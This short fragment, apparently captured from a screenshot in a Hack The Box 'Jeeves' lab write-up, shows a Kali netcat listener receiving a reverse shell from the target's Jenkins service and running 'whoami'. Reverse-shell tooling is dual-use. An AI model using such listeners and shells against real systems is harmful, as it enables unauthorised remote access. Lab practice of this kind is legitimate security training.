 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Jeeves/exploits]
└─# nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
Carpeta pe...
C:\Users\Administrator\.jenkins>